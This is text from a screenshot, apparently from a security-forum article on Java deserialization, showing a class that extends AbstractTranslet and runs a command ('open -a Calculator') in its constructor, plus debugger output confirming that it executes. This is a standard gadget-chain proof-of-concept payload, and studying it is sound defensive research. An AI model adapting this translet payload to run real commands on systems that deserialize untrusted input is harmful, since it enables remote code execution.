 3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9 public class TEMPOC extends AbstractTranslet {
10
11 public TEMPOC() throws IOException {
12 Runtime.getRuntime().exec( command: "open -a Calculator");
13 }
Debug: Unser
Debugger Console
Frames Variables
"main"@1 in gr..."main": RUNNING
this = {TEMPOC@748}
Variables debug info not available
<init>:12, TEMPOC
先知社区